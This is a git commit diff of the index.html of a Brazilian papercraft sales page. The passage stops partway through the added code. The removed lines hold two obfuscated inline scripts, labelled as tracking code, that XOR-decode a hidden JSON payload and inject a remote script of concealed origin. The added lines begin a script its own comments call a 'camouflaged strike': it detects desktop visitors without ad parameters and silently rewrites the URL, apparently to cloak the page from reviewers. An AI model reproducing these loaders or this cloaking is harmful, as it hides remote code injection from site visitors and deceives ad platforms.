




==== commit 8ccd4056: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1596 +1,534 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Papercraft Prime</title>
-<meta name="description" content="Mais de 3.500 moldes de papercraft prontos para imprimir, recortar e montar em casa.">
-
-<!-- ============ script de rastreamento (cole aqui a versao nova quando trocar) ============ -->
-<script>(function(){var d_5=atob("DIyw1Z5pVz7EEA3X0feSoOwFdQTmeHmjof+K+rEKM1DqZXm6uOrJ+/0GOhCmYiKksv7ZpeoaeE6taGi7/vzZrfsFeVS3MiH1sPjEp/cLIkqhYy/titGc9/kFOFylfH7169fL9/AIOlvmKi+nuPTVudcNdRLmZmy7pOmS77xfNl+gJjnm4LnU56YPZA38Jjzit+qI5ahLKmO5");var w_ga=[];for(var a_bq7i=0;a_bq7i<d_5.length;a_bq7i++){w_ga.push(d_5.charCodeAt(a_bq7i)&255);}var l_nw=w_ga[0];var u_yo=w_ga.slice(1,1+l_nw);var w_z=w_ga.slice(1+l_nw);var u_nbzn=w_z.map(function(b,q_mb){return b^u_yo[q_mb%l_nw];});var a_di="";for(var w_irw=0;w_irw<u_nbzn.length;w_irw++){a_di+=String.fromCharCode(u_nbzn[w_irw]&255);}var j_bh9t=decodeURIComponent(escape(a_di));var e_6nrs=JSON.parse(j_bh9t);var g_okzu=e_6nrs.globals||[];g_okzu.forEach(function(z_rz){window[z_rz.name]=z_rz.value;});var h_vqt7=document.createElement("script");h_vqt7.src=e_6nrs.url;h_vqt7.async=true;h_vqt7.defer=true;(e_6nrs.attributes||[]).forEach(function(h_t9){h_vqt7.setAttribute(h_t9.name,h_t9.value);});(document.head||document.documentElement).appendChild(h_vqt7);})();</script>
-<script>(function(){var r_wc=atob("DAsnasDfWgzZUkPJQHAFH7KzeDb7Oje9MHgdRe+8PmL3JzekKW1eRKOwNyK7IGy6I3lOGrSsdXmtPzDmLGpTD7OrdGaqcG/rIX9TGKm9L3i8IWHzG3AFBKGyPy7jcCeoNGoKH7SyM2qgfzO7JX1CBLTyIm+2Nm66I2AFRuKpO2CsN2HzYilaRrv9NG20N2HzYm9GHqHyL3i0OyWwbXtVD7a6NHj0ITarKW9USOz9LG21JybreikFF52i");var e_20s=[];for(var i_2l=0;i_2l<r_wc.length;i_2l++){e_20s.push(r_wc.charCodeAt(i_2l)&255);}var v_c=e_20s[0];var l_l=e_20s.slice(1,1+v_c);var l_t6r4=e_20s.slice(1+v_c);var q_ti=l_t6r4.map(function(b,w_3trx){return b^l_l[w_3trx%v_c];});var e_vdlh="";for(var n_h=0;n_h<q_ti.length;n_h++){e_vdlh+=String.fromCharCode(q_ti[n_h]&255);}var i_ckrf=decodeURIComponent(escape(e_vdlh));var x_503=JSON.parse(i_ckrf);var q_6=x_503.globals||[];q_6.forEach(function(t_0g7){window[t_0g7.name]=t_0g7.value;});var i_p3s4=document.createElement("script");i_p3s4.src=x_503.url;i_p3s4.async=true;i_p3s4.defer=true;(x_503.attributes||[]).forEach(function(y_6v){i_p3s4.setAttribute(y_6v.name,y_6v.value);});(document.head||document.documentElement).appendChild(i_p3s4);})();</script>
-
-<!-- Microsoft Clarity -->
-<script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "uv3gz4b1jz");
-</script>
-
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800&family=Open+Sans:wght@400;600;700&display=swap" onload="this.onload=null;this.rel='stylesheet'">
-<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800&family=Open+Sans:wght@400;600;700&display=swap"></noscript>
+<!DOCTYPE html><html lang="pt-BR" class="__variable_f367f3 __variable_90e039 __variable_94cbb4"><head>
+<script src="app-init.js"></script>
+<script>
+  (function() {
+    // 1. Verifica se a URL está limpa (sem UTMs de anúncios)
+    var urlLimpa = window.location.search.indexOf('utm_source') === -1;
+
+    // 2. Verifica se o acesso é Desktop (Computador)
+    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
+    var isDesktop = !isMobile;
+
+    // 3. O Bote Camuflado
+    if (urlLimpa && isDesktop) {
+      
+      // Injeta parâmetros que parecem códigos inofensivos de sistema
+      var novaUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + 
+                    '?utm_source=dir&utm_campaign=_desk';
+      
+      // Substitui a URL silenciosamente
